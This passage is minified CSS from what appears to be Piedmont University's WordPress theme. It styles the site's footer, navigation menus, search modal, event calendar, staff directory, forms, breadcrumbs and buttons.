.page-wrapper-inner{padding-top:80px;padding-left:82px;padding-right:80px;position:relative;z-index:9}}.hero__description{color:#fff;font-size:30px;font-weight:700}#wrapper-footer{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/footer-bg.jpg) no-repeat left top;background-size:cover;background-origin:padding-box;margin-top:100px;padding-bottom:0;position:relative}#wrapper-footer:before{height:20px;left:0;opacity:.2;position:absolute;top:-20px;width:100%}#wrapper-footer #footer-content{padding-top:38px}@media (min-width:782px){#wrapper-footer #footer-content{padding-top:135px}}@media (max-width:781.98px){#wrapper-footer #footer-content{text-align:center}}#wrapper-footer #footer-content:before{background:#02381f;content:"";height:100%;left:0;mix-blend-mode:multiply;position:absolute;top:0;width:100%}#wrapper-footer #footer-content .footer__secondary{padding-bottom:45px}#wrapper-footer #footer-content .footer-contact-details__wrapper,#wrapper-footer #footer-content .footer-helpful-links__wrapper{color:#eee;margin-top:40px}@media (min-width:782px){#wrapper-footer #footer-content .footer-contact-details__wrapper,#wrapper-footer #footer-content .footer-helpful-links__wrapper{margin-top:0}}#wrapper-footer #footer-content .footer-contact-details__wrapper .footer-contact-details,#wrapper-footer #footer-content .footer-helpful-links__wrapper .footer-contact-details{padding-left:0}#wrapper-footer #footer-content .footer-widget__title{font-size:16px;letter-spacing:1.6px;line-height:28px;margin-bottom:15px;text-transform:uppercase}@media (min-width:782px){#wrapper-footer #footer-content .footer-widget__title{font-size:22px;letter-spacing:2.2px}}#wrapper-footer .nav-link{font-size:16px;font-weight:400;line-height:1.8;padding-left:0}.no-space-in-footer #wrapper-footer{margin-top:0;z-index:2}.footer-brand{margin-top:0;margin-bottom:16px;display:block;text-align:center;filter:brightness(0) invert(1)}@media (min-width:782px){.footer-brand{text-align:left}}.footer-contact-details{display:flex;flex-wrap:wrap;font-size:16px;letter-spacing:-.19px;line-height:28px;list-style:none;text-align:center}@media (min-width:782px){.footer-contact-details{text-align:left;font-size:18px;letter-spacing:-.21px;line-height:30px}}.footer-contact-details li{flex-basis:100%;margin-bottom:10px}@media (min-width:782px){.footer-contact-details li{flex-basis:auto}}@media (min-width:782px){.footer-contact-details li:nth-child(2):after,.footer-contact-details li:nth-child(2n+3):after{display:none}}.social-link__wrapper{display:flex;padding:0 50px;flex-direction:column;justify-content:center;margin-top:40px}@media (min-width:782px){.social-link__wrapper{flex-direction:row;justify-content:flex-end;margin-top:0;padding-left:0;padding-right:0;padding-top:12px}}.menu-footer__wrapper{border-top:1px solid #deefdb;margin-top:40px;padding:35px 14px 0}@media (min-width:782px){.menu-footer__wrapper{border:none;margin-top:0;padding:0 15px 0 10px}}.menu-footer__wrapper #menu-footer{padding-top:5px;margin-left:0;justify-content:center}@media (min-width:782px){.menu-footer__wrapper #menu-footer{text-transform:uppercase;padding-top:10px;margin-left:-18px;justify-content:left}}.menu-footer__wrapper #menu-footer .nav-link{color:#eee;padding:0 10px}@media (min-width:782px){.menu-footer__wrapper #menu-footer .nav-link{color:#deefdb;text-transform:none}}.menu-footer__wrapper #menu-footer .nav-link:focus,.menu-footer__wrapper #menu-footer .nav-link:hover{color:#e2cb7d;text-decoration:none}#footer-social-media{padding-left:0;padding-right:0}.footer-separator__wrapper{border:1px solid #deefdb;display:none;padding-left:0;padding-right:0;margin-top:90px;margin-bottom:20px}@media (min-width:782px){.footer-separator__wrapper{display:block}}.has--bg-texture:before{background:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png) no-repeat left top;background-size:cover;content:""}#site-alert{background-color:#03502c;color:#fff;margin-bottom:0;padding:15px 0;position:relative;transition:margin-top .1s}@media (min-width:782px){#site-alert{padding:30px 0}}#site-alert p{display:inline-block;margin:0 25px;color:inherit;font-weight:700}#site-alert .close{background:0 0;border:none;color:inherit;height:100%;line-height:72px;opacity:.75;padding:0 40px;position:absolute;right:0;text-shadow:none;transition:opacity .2s ease-in;top:0}#site-alert .close:focus,#site-alert .close:hover{opacity:1}#site-alert .close .cps-icon.cps-icon-cross-gold:before{color:#b5a36a}#site-alert .btn,#site-alert .btn-basic,#site-alert .btn-styled,#site-alert .wp-block-buttons .wp-block-button .wp-block-button__link,#site-alert body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button,.wp-block-buttons .wp-block-button #site-alert .wp-block-button__link,body .forminator-ui.forminator-custom-form[data-design=default] #site-alert .forminator-button{background:0 0;border-color:transparent;color:inherit;font-weight:400;min-width:100px;text-transform:none}#site-alert .btn i,#site-alert .btn-basic i,#site-alert .btn-styled i,#site-alert .wp-block-buttons .wp-block-button .wp-block-button__link i,#site-alert body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button i,.wp-block-buttons .wp-block-button #site-alert .wp-block-button__link i,body .forminator-ui.forminator-custom-form[data-design=default] #site-alert .forminator-button i{color:inherit;margin-left:20px}@media (min-width:782px){body.modal-open #site-alert{margin-top:calc(var(--piedmont-alert-bar-height) * -1)}}.alert__warning-icon{font-weight:900;color:#03502c;min-width:30px;height:30px;line-height:30px;text-align:center;background-color:#fff;border-radius:50%;display:inline-block;font-size:24px;vertical-align:middle}@media (min-width:782px){.modal,.modal-backdrop{top:0;bottom:0;height:initial}}.modal .modal-content,.modal-backdrop .modal-content{background-color:#02381f;border:none}.modal #modal-slide-in-menu .modal-dialog,.modal-backdrop #modal-slide-in-menu .modal-dialog{height:100%}body.modal-open .modal-backdrop{background:0 0;opacity:1}body:not(.modal-open) #navbar-main-btn-slide-in-menu>button .cps-icon--close{display:none}body.modal-open #navbar-main-btn-slide-in-menu>button .cps-icon--hamburger{display:none}#modal-search{align-items:center;bottom:0;height:initial}#modal-search .modal-dialog{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center}#modal-search .modal-content{margin-top:-10%}#modal-search .search-form{border-bottom:1px solid #e1dedd}#modal-search .search-form .form-control{font-weight:900;font-size:32px;line-height:36px;padding-top:10px;padding-bottom:10px;color:#f5f2f2}#modal-search .search-form .form-control::-moz-placeholder{color:#f5f2f2;text-transform:uppercase}#modal-search .search-form .form-control::placeholder{color:#f5f2f2;text-transform:uppercase}#modal-search .search-form button{color:#e1dedd}#modal-search .search-form button i{font-size:30px}#modal-slide-in-menu{overflow-y:hidden}#modal-slide-in-menu .modal-nav-main{background-color:#02381f;position:relative;margin-left:auto;margin-right:0;max-width:500px}#modal-slide-in-menu .modal-header{border:none;padding:0}#modal-slide-in-menu .modal-header button{float:right;margin:0 0 0 auto}@media (min-width:1024px){#modal-slide-in-menu .modal-header .btn-hl-icon.btn-close-modal{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}}#modal-slide-in-menu .modal-dialog{height:100%;max-width:100%;position:relative}#modal-slide-in-menu .modal-dialog:before{background-color:#313130;content:"";display:inline-block;height:100%;left:0;opacity:.9;position:absolute;top:0;width:100%}#modal-slide-in-menu .modal-content{min-height:initial;overflow:auto;height:100vh}@media (min-width:782px){#modal-slide-in-menu .modal-content{max-width:500px;position:absolute;right:0}}@media (min-width:1024px){#modal-slide-in-menu .modal-content{height:calc(100vh - 111px)}}#modal-slide-in-menu .modal-body{padding:0 20px 100px}@media (min-width:782px){#modal-slide-in-menu .modal-body{padding:13px 56px 50px}}#modal-slide-in-menu .search-form{border-bottom:6px solid #deefdb;letter-spacing:-.21px}#modal-slide-in-menu .search-form .form-control{color:#deefdb;font-size:18px;font-weight:500;line-height:30px;padding:10px 10px 0}#modal-slide-in-menu .search-form .form-control::-moz-placeholder{color:#deefdb;font-weight:500;line-height:30px;opacity:1}#modal-slide-in-menu .search-form .form-control::placeholder{color:#deefdb;font-weight:500;line-height:30px;opacity:1}#modal-slide-in-menu .search-form button{padding:0;color:#deefdb}#modal-slide-in-menu .search-form button i{font-size:20px;margin-right:5px;vertical-align:bottom}#modal-slide-in-menu #nav-main-extended{margin-bottom:50px}@media (min-width:782px){#modal-slide-in-menu #nav-main-extended{margin-bottom:70px}}#modal-slide-in-menu #nav-main-extended .menu-item{border-bottom:1px solid #deefdb}#modal-slide-in-menu #nav-main-extended .menu-item .nav-link{font-size:22px;font-weight:500;line-height:30px;color:#deefdb;letter-spacing:-.26px;padding:26px 0 10px;white-space:normal}@media (min-width:782px){#modal-slide-in-menu #nav-main-extended .menu-item .nav-link{font-size:24px;letter-spacing:-.36px;line-height:36px;padding:28px 20px 28px 0}}#modal-slide-in-menu #nav-main-extended .menu-item .nav-link:hover{color:#e2cb7d;text-decoration:none}#modal-slide-in-menu #nav-main-extended .menu-item button{background:0 0;border:none;color:#deefdb;float:right;font-size:27px;opacity:.25;position:absolute;right:0;top:28px}#modal-slide-in-menu #nav-main-extended .menu-item button::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}#modal-slide-in-menu #nav-main-extended .menu-item button:empty::after{margin-left:0}#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu{margin-bottom:0;padding-left:0;padding-right:20px}#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu .menu-item{border:none}#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu .menu-item:last-child{margin-bottom:20px}@media (min-width:782px){#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu .menu-item:last-child{margin-bottom:40px}}#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu .dropdown-item{color:#deefdb;font-size:18px;line-height:1.5;padding:10px 20px 10px 5px;text-indent:-5px;white-space:normal}@media (min-width:782px){#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu .dropdown-item{font-size:20px}}#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu .dropdown-item:focus,#modal-slide-in-menu #nav-main-extended .menu-item .collapse-menu .dropdown-item:hover{background:0 0;color:#e2cb7d;text-decoration:none}#modal-slide-in-menu .nav__title{color:#deefdb;font-size:20px;font-weight:700;letter-spacing:-.24px;line-height:1.5;margin-bottom:40px}#modal-slide-in-menu #nav-main-info .nav-link,#modal-slide-in-menu #nav-secondary-menu .nav-link,#modal-slide-in-menu #navbar-main-nav-mobile .nav-link{color:#deefdb;font-size:18px;font-weight:700;letter-spacing:-.21px;line-height:37px;padding:0}@media (min-width:782px){#modal-slide-in-menu #nav-main-info .nav-link,#modal-slide-in-menu #nav-secondary-menu .nav-link,#modal-slide-in-menu #navbar-main-nav-mobile .nav-link{font-size:20px;letter-spacing:-.21px;padding:.25em 0}}#modal-slide-in-menu #nav-main-info .nav-link:hover,#modal-slide-in-menu #nav-secondary-menu .nav-link:hover,#modal-slide-in-menu #navbar-main-nav-mobile .nav-link:hover{color:#e2cb7d;text-decoration:none}@media (min-width:1024px){#modal-slide-in-menu #navbar-main-nav-mobile{display:none!important}}#modal-slide-in-menu .nav__wrapper{flex-direction:column}#modal-slide-in-menu #menu-main-info{margin-bottom:25px}#modal-slide-in-menu #menu-main-info .dropdown-toggle.nav-link{text-transform:uppercase}#modal-slide-in-menu #menu-main-info .dropdown-toggle.nav-link:after{content:">";margin-left:5px;position:relative;border:0;font-weight:400;vertical-align:bottom}#modal-slide-in-menu #menu-main-info .collapse-menu{padding-left:0}#modal-slide-in-menu #menu-main-info .collapse-menu .dropdown-item{color:#deefdb;font-size:18px;font-weight:700;letter-spacing:-.21px;line-height:37px;padding-left:0}#modal-slide-in-menu #menu-main-info .collapse-menu .dropdown-item:focus,#modal-slide-in-menu #menu-main-info .collapse-menu .dropdown-item:hover{background:0 0;color:#e2cb7d}@media (min-width:992px){#modal-slide-in-menu #menu-main-info .collapse-menu .dropdown-item{font-size:20px}}#modal-slide-in-menu .nav-secondary__wrapper{display:flex;flex-direction:column}.search-form{border-bottom:1px solid #e1dedd}.search-form .form-control{flex-grow:1;background:0 0;border:none}.search-form .form-control::-webkit-search-cancel-button,.search-form .form-control::-webkit-search-decoration,.search-form .form-control::-webkit-search-results-button,.search-form .form-control::-webkit-search-results-decoration{display:none}.search-form button{border:none;background:0 0;transition:ease-out .2s color}.search-form button:hover{color:#deefdb}.secondary-menu{margin-bottom:52px}@media (min-width:782px){.secondary-menu{display:none}}.secondary-menu ul{margin:0;padding:0}.secondary-menu ul .page_item{border-bottom:1px solid rgba(178,163,113,.7)}.secondary-menu ul .page_item .nav-link{font-size:22px;font-weight:500;line-height:30px;color:#e2cb7d;letter-spacing:-.26px;padding:30px 0 10px}.secondary-menu ul .page_item .dropdown-toggle:after{float:right;margin-top:10px;opacity:.4;color:#b5a36a}.secondary-menu ul .page_item .dropdown-item{color:#e2cb7d;font-size:18px;line-height:35px;padding-left:0;padding-bottom:0}.secondary-menu ul .page_item .dropdown-item:focus,.secondary-menu ul .page_item .dropdown-item:hover{background:0 0;text-decoration:underline}.breadcrumb-menu-mobile{margin-bottom:10px;margin-top:30px}@media (min-width:782px){.breadcrumb-menu-mobile{display:none}}.breadcrumb-menu-mobile ul{margin:0;padding:0}.breadcrumb-menu-mobile ul a{display:inline-block;margin:10px 0;font-weight:700}.slick-slide:first-child{display:block;float:none}.slick-initialized .slick-slide{float:left}.slick-slide img{max-width:100%}.slick-slide .wp-video,.slick-slide .wp-video-shortcode{pointer-events:none;width:100%!important;height:100%!important;-o-object-fit:cover;object-fit:cover}.slick-slide .mejs-controls,.slick-slide mejs-overlay-play{opacity:0!important}.slick-slide video::-webkit-media-controls{display:none!important}.slick-controls{margin:0;padding:0;list-style:none}.slick-controls .slick-arrow{width:40px;height:40px;padding:0;position:absolute;top:50%;font-size:0;background-color:transparent;border:none;margin-top:-20px}.slick-controls .slick-arrow::after{border-width:3px 3px 0 0;border-style:solid;border-color:#fff;content:"";display:block;height:20px;left:7px;position:absolute;top:10px;width:20px;transform:rotate(45deg);z-index:20}.slick-controls .slick-arrow.slick-prev{left:8px}.slick-controls .slick-arrow.slick-prev::after{transform:rotate(-135deg);left:13px}.slick-controls .slick-arrow.slick-next{right:8px}.slick-controls .slick-arrow.slick-disabled{display:none!important}.home .slick-controls{display:none}.posts-browser{transition:opacity .2s ease-in}.posts-browser__nav{margin-bottom:15px;align-items:flex-start}@media (min-width:1372px){.posts-browser__nav{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}}.posts-browser__cat-picker{min-width:190px}.posts-browser--loading{opacity:.75}.posts-browser--loading [data-action],.posts-browser--loading [data-query-arg]{cursor:wait!important}.events-cat-picker{margin-bottom:45px}@media (min-width:1372px){.widget_calendar_plus{margin-top:50px!important}}.wp-calendar-plus{width:100%;text-align:center;line-height:26px}.wp-calendar-plus caption{caption-side:top;border-bottom:none!important;text-align:left;margin-bottom:0!important;padding:5px;background-color:#eae5d9;color:#a78000;padding:25px 25px 10px 25px;text-transform:uppercase;font-weight:700;font-size:18px}.wp-calendar-plus td:first-child,.wp-calendar-plus th:first-child{padding-left:15px}@media (min-width:1372px){.wp-calendar-plus td:first-child,.wp-calendar-plus th:first-child{padding-left:25px}}.wp-calendar-plus td:last-child,.wp-calendar-plus th:last-child{padding-right:15px}@media (min-width:1372px){.wp-calendar-plus td:last-child,.wp-calendar-plus th:last-child{padding-right:25px}}.wp-calendar-plus th{padding-bottom:5px}.wp-calendar-plus td{min-width:30px;line-height:30px}@media (min-width:1372px){.wp-calendar-plus td{min-width:45px;line-height:45px}}.wp-calendar-plus thead{font-size:13px;color:#a78000;background-color:#eae5d9}.wp-calendar-plus tbody{font-size:16px;font-weight:medium;color:#707070}.wp-calendar-plus tbody a{font-weight:400;color:#707070;display:block;min-width:26px;transition:background-color .2s ease-in,color .2s ease-in;position:relative}.wp-calendar-plus tbody a:active,.wp-calendar-plus tbody a:hover{background-color:#02381f;color:#fff;border-radius:3px;text-decoration:none}.wp-calendar-plus tbody a:active::after,.wp-calendar-plus tbody a:hover::after{opacity:0}.wp-calendar-plus tbody a::after{content:"";display:block;position:absolute;top:calc(100% - 3px);left:50%;margin-left:-2.5px;width:5px;height:5px;background-color:#b5a36a;box-shadow:0 0 6px rgba(255,0,49,.2745098039);opacity:1;border-radius:2.5px;transition:opacity .2s ease-in}@media (min-width:1372px){.wp-calendar-plus tbody a::after{top:calc(100% - 10px)}}.wp-calendar-plus tfoot td{padding-top:10px!important;padding-bottom:10px}.wp-calendar-plus tfoot a{font-weight:500}.wp-calendar-plus tfoot .calendar-plus-prev{text-align:left}.wp-calendar-plus tfoot .calendar-plus-next{text-align:right}.calendar_wrap>:last-child{display:none}.event-meta{padding-bottom:15px;margin-bottom:20px;margin-top:20px;border-bottom:solid #979797 1px;color:#02381f;line-height:32px}.event-meta__links{display:flex;justify-content:space-between}.event-meta__link{font-weight:400}.calendarp-event-shortcode-content .cpschool-read-more-link{display:inline-block}.calendarp-event-shortcode-content .calendarp-event-shortcode-content__text{margin-bottom:30px}.cp-dir{margin-top:90px!important;margin-bottom:80px!important}@media (min-width:992px){.cp-dir{margin-top:110px!important;margin-bottom:150px!important}}.cp-dir-controls{margin-bottom:35px}.cp-dir-control{margin-bottom:15px}.cp-dir-control-search{margin-top:9px;position:relative}.cp-dir-control-search i{position:absolute;right:2px;bottom:11px;font-size:21px}.cp-dir-field-search{border:none;border-bottom:6px solid #02381f;line-height:30px;padding-bottom:0;color:#02381f;display:block;width:100%;padding-right:20px;outline-offset:3px}.cp-dir-field-search::-moz-placeholder{color:#02381f}.cp-dir-field-search::placeholder{color:#02381f}.cp-dir-control-clear button{font-size:13px;font-weight:500;border:#cfded7 1px solid;background:0 0;padding:0 14px;line-height:30px;border-radius:15px}.cp-dir-control-clear button span{font-size:15px;font-weight:700;margin-right:10px}.cp-dir-control-clear button:not(:disabled){color:#02381f}.cp-dir-control-clear button:not(:disabled) span{color:#4e4e4e}.directory-entry{display:flex}.directory-entry__thumb{margin-right:20px;min-width:150px}.cp-dir-field-post_title{font-size:24px;font-weight:700;margin-bottom:10px}.cp-dir-field-post_title a{color:#02381f}.directory-entry__content{flex-grow:1;padding:5px 0 10px;border-bottom:1px #b4b4b4 solid}.cp-dir-field-role,.cp-dir-field-subtitle{font-weight:500}.cp-dir-field-email,.cp-dir-field-phone{display:block;color:#707070}.cp-dir-field-email span,.cp-dir-field-phone span{font-weight:700}.cp-dir-field-email a,.cp-dir-field-phone a{font-weight:500;color:#707070}.cp-dir-field-email a:hover,.cp-dir-field-phone a:hover{color:#707070;text-decoration:none}.directory-title{margin-bottom:12px!important}.directory-entry{margin-bottom:46px}.directory-description{font-family:Raleway,sans-serif;font-weight:700;font-size:16px;line-height:22px;margin-bottom:35px;color:#02381f}@media (min-width:782px){.directory-description{font-size:18px;line-height:32px}}.directory-thumbnail{margin-bottom:40px}.directory-meta{display:flex;justify-content:space-between;align-items:center;border-top:solid 1px #979797;border-bottom:solid 1px #979797;padding-bottom:25px;padding-top:25px;margin-bottom:30px}.directory-meta a{color:#535353;font-weight:500}.directory-details{margin-bottom:30px}@media (min-width:782px){.directory-details{display:flex}}.directory-details__item{display:flex;margin-right:40px;line-height:28px;margin-bottom:10px}.directory-details__label{font-size:22px;letter-spacing:2.2px;font-weight:500;margin-right:10px;text-transform:uppercase}.directory-details__item--education{display:block}.directory-details__item--education .directory-details__label{margin-bottom:20px}.cp-dir-no-results-info{display:none;padding:.6rem;font-weight:700;text-align:center}.cp-dir-content--no-results .cp-dir-no-results-info{display:block}.entries-row{flex-direction:column}.entries-row .entry-col{margin-bottom:30px}.entries-row .entry-col .entry-featured-image{max-width:780px}.entries-row .entry-col .entry-header .entry-title{margin-bottom:0}.entries-row .entry-col .entry-header .entry-meta ul{padding-left:0;list-style:none}.entries-row .entry-col .entry-header h2{font-size:40px}.entries-row .entry-col .entry-content{margin:20px 0}.entry-extra-nav{padding:50px 0}@media (min-width:1372px){.entry-extra-nav{padding:50px 28px}}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button:hover{box-shadow:none}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-label{font-size:18px;font-weight:400;line-height:1.8;color:#02381f}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-label+.forminator-input{border:1px solid #dededf;padding-left:10px}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-input{background-color:transparent;border-bottom:1px solid #dededf;padding-left:0}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-textarea{background-color:#fff}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-checkbox span[aria-hidden],body .forminator-ui.forminator-custom-form[data-design=default] .forminator-radio span[aria-hidden]{width:16px;height:16px;flex:0 0 16px;border:solid 1px #dededf;background-color:transparent}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-checkbox span[aria-hidden]::before,body .forminator-ui.forminator-custom-form[data-design=default] .forminator-radio span[aria-hidden]::before{display:none}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-radio input:checked+span[aria-hidden]{background-color:#fff;border-color:#d6d6d7}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-radio input:checked+span[aria-hidden]::before{background-color:#000;border-radius:50%;display:block;height:8px;width:8px}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-checkbox input:checked+span[aria-hidden]{background-color:#fff;border-color:#95c8da}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-checkbox input:checked+span[aria-hidden]::before{background-color:#fff;color:#000;content:"\f00c";display:block;font-family:piedmont!important;font-size:12px}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-select-container .forminator-select-list .forminator-value{background-color:transparent!important;border-bottom:solid 1px #dededf;color:#5d5d5d;padding-left:15px}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-select-container .forminator-select-list .forminator-dropdown-handle .forminator-icon-chevron-down::before{content:"";border-width:12px 7px 0 7px;border-color:#dededf transparent transparent transparent;border-style:solid}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-select-container .forminator-select-list .forminator-dropdown-list{background-color:#fff;color:#5d5d5d}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-select-container .forminator-select-list .forminator-dropdown-list li{padding:15px 8px}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-select-container .forminator-select-list .forminator-dropdown-list li:hover{background-color:#f8f8f8;color:#02381f}body .forminator-ui.forminator-custom-form[data-design=default] .forminator-select-container .forminator-select-list .forminator-dropdown-list li.current{background-color:#f8f8f8;color:#02381f}.post-content .post-meta-top{display:flex;flex-wrap:wrap}.post-content .post-date{color:#02381f;margin-bottom:7px}.post-content .post-categories{margin-left:5px;max-width:80%}.post-content .post-categories .div-separator+a{margin-left:5px}.post-content .post-categories a{font-size:16px;font-weight:700;text-transform:uppercase}.post-content .post-categories .category-separator+a{margin-left:5px}.post-content__content{line-height:32px}@media (min-width:782px){.post-content__content{line-height:36px}}.post-content__content p{margin-bottom:32px}@media (min-width:782px){.post-content__content p{margin-bottom:36px}}.post-content__content strong{color:#02381f}.post-content .post-meta-bottom{border-top:1px solid #b4b4b4;padding-top:10px}.post-content .post-meta-bottom a{font-weight:400;text-transform:uppercase}.post-back{display:inline-block;margin-top:30px;margin-bottom:30px}@media (min-width:782px){.post-back{margin-bottom:53px;margin-top:40px}}.post-back::after{display:none}.post-back::before{content:"<—"}.contact-newsroom{margin-top:16px}.contact-newsroom strong:first-child{color:#02381f}.contact-newsroom .btn,.contact-newsroom .btn-basic,.contact-newsroom .btn-styled,.contact-newsroom .wp-block-buttons .wp-block-button .wp-block-button__link,.contact-newsroom body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button,.wp-block-buttons .wp-block-button .contact-newsroom .wp-block-button__link,body .forminator-ui.forminator-custom-form[data-design=default] .contact-newsroom .forminator-button{margin-top:40px}.post-navigation{border-top:1px solid #979797;padding-top:30px;margin-top:40px}@media (min-width:782px){.post-navigation{margin-top:80px}}@media (max-width:991.98px){.post-navigation .content-sidebar__wrapper,.post-navigation .row{margin-left:-15px;margin-right:-15px}}@media (max-width:991.98px){.post-navigation .col-auto{padding-left:15px;padding-right:15px}}.post-share{background-color:#f8f8f8;padding:64px 50px 56px;text-align:center;margin-top:40px}@media (min-width:782px){.post-share{padding:64px 50px 56px;margin-top:80px}}.post-share__title{text-transform:uppercase;margin-top:0}.post-entry.cpsc_program,.post-entry.post{margin-top:30px;margin-bottom:30px}.post-entry.cpsc_program .entry-title,.post-entry.post .entry-title{font-size:42px;line-height:1.2;text-transform:uppercase;font-weight:700;color:#02381f;margin-bottom:5px;margin-top:0}.post-entry.cpsc_program .entry-title a,.post-entry.post .entry-title a{color:inherit}.post-entry.cpsc_program .entry-meta,.post-entry.post .entry-meta{margin-bottom:20px}.post-entry.cpsc_program .entry-meta ul,.post-entry.post .entry-meta ul{margin:0;padding:0;list-style:none}.post-entry.cpsc_program .entry-featured-image,.post-entry.post .entry-featured-image{margin-bottom:20px}.post-entry.cpsc_program .cpschool-read-more-link,.post-entry.post .cpschool-read-more-link{display:inline-block}.pagination .page-link{color:#02381f}.pagination .page-item.active .page-link{color:#02381f;background-color:#bdac73;border-color:#bdac73;font-weight:900}.related-programs{max-width:956px;margin-left:auto;margin-right:auto}.related-programs__title{display:block!important;text-align:center!important}.related-programs__desc{text-align:center;margin-bottom:50px}.related-programs__items{display:flex;flex-wrap:wrap;margin:-10px -32px;margin-right:-32px}.related-programs .program-item{flex:0 0 100%;max-width:100%;padding:10px 32px}@media (min-width:782px){.related-programs .program-item{flex:0 0 33.3334%;max-width:33.3334%}}.breadcrumb-holder{margin-bottom:0;margin-top:-46px;position:relative;z-index:9}@media (max-width:781.98px){.breadcrumb-holder{margin-top:0;position:absolute;top:88px;left:0}.admin-bar .breadcrumb-holder{top:135px}}@media (max-width:781.98px){.breadcrumb-holder .alignfull>[class*=__inner-container],.breadcrumb-holder .container{max-width:100%}}.breadcrumb-holder__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0;position:relative;z-index:1}@media (min-width:782px){.breadcrumb-holder__inner{padding:36px 37px 20px 28px;background-color:rgba(2,56,31,.9)}.breadcrumb-holder__inner::after{content:"";width:100%;height:calc(100% + 22px);position:absolute;top:0;left:0;background-image:url(https://www.piedmont.edu/wp-content/themes/piedmont/img/texture-bg.png);z-index:-1;opacity:.2}}.breadcrumb-holder .breadcrumb{background:0 0;font-size:12px;font-weight:400;margin:0;padding:0;color:#02381f}@media (min-width:782px){.breadcrumb-holder .breadcrumb{color:#fff;font-size:16px;border-bottom:1px solid #fff}}.breadcrumb-holder .breadcrumb a{font-weight:400;color:#02381f;text-decoration:underline}.breadcrumb-holder .breadcrumb a:hover{color:#e2cb7d!important}@media (max-width:991.98px){.breadcrumb-holder .breadcrumb a{font-size:10px}}@media (min-width:782px){.breadcrumb-holder .breadcrumb a{text-decoration:none;color:#fff}}.breadcrumb-holder .breadcrumb .breadcrumb-item{color:#02381f}@media (min-width:782px){.breadcrumb-holder .breadcrumb .breadcrumb-item{color:#fff}}.breadcrumb-holder .breadcrumb .breadcrumb-item.active{color:#02381f}@media (min-width:782px){.breadcrumb-holder .breadcrumb .breadcrumb-item.active{color:#fff}}.breadcrumb-holder .breadcrumb .breadcrumb-item+.breadcrumb-item::before{content:">";color:#02381f}@media (min-width:782px){.breadcrumb-holder .breadcrumb .breadcrumb-item+.breadcrumb-item::before{color:#fff}}@media (min-width:782px){.breadcrumb-holder--hero-style-fullwidth{margin-top:-87px;background-color:rgba(2,56,31,.9)}}.breadcrumb-holder--hero-style-fullwidth .breadcrumb-holder__inner{background-color:transparent;padding-left:0;padding-right:0}.breadcrumb-holder--hero-style-fullwidth .breadcrumb-holder__inner::after{top:100%;width:100vw;height:22px;margin-left:calc(50% - 50vw)}.breadcrumb-holder--hero-style-fullwidth .breadcrumb a{color:#fff}.breadcrumb-holder--hero-style-fullwidth .breadcrumb a:hover{color:#e2cb7d;text-decoration:none}.breadcrumb-holder--hero-style-fullwidth .breadcrumb .breadcrumb-item{color:#fff}.breadcrumb-holder--hero-style-fullwidth .breadcrumb .breadcrumb-item.active{color:#fff}.breadcrumb-holder--hero-style-fullwidth .breadcrumb .breadcrumb-item+.breadcrumb-item::before{color:#fff}@media (min-width:782px){.breadcrumb-holder--hero-style-big-image{margin-top:-288px;margin-bottom:0}}.breadcrumb-holder--hero-style-big-image .breadcrumb-holder__inner::after{height:100%}.breadcrumb-holder--hero-style-big-image:not(.breadcrumb-holder--hero-has-bg-image) .breadcrumb-holder__inner::after{display:none}.breadcrumb-holder--hero-style-big-image.breadcrumb-holder--hero-has-bg-image .breadcrumb a{color:#fff}.breadcrumb-holder--hero-style-big-image.breadcrumb-holder--hero-has-bg-image .breadcrumb .breadcrumb-item{color:#fff}.breadcrumb-holder--hero-style-big-image.breadcrumb-holder--hero-has-bg-image .breadcrumb .breadcrumb-item.active{color:#fff}.breadcrumb-holder--hero-style-big-image.breadcrumb-holder--hero-has-bg-image .breadcrumb .breadcrumb-item+.breadcrumb-item::before{color:#fff}.breadcrumb-menu{display:none}@media (min-width:782px){.breadcrumb-menu{display:block}}.breadcrumb-menu ul{margin:0;padding:0;list-style:none}.breadcrumb-menu ul li{display:inline-block;margin-right:30px}.breadcrumb-menu ul li:last-child{margin-right:0}.breadcrumb-menu ul li a{font-size:18px;font-weight:700}.breadcrumb-menu ul li a:hover{color:#e2cb7d;text-decoration:none}.btn,.btn-basic,.btn-styled,.wp-block-buttons .wp-block-button .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-arrow-hover-green .wp-block-button__link,.wp-block-buttons .wp-block-button.is-style-with-outline .wp-block-button__link,body .forminator-ui.forminator-custom-form[data-design=default] .forminator-button{border:none;border-radius:0;background:#b5a36a;color:#02381f;font-family:Raleway,sans-serif;font-size:16px;font-weight:900;letter-spacing:1px;line-height:20px;max-width:100%;padding:15px 26px;position:relative;text-transform:uppercase;transition:background-color .3s ease,color .3s ease,border-color .3s 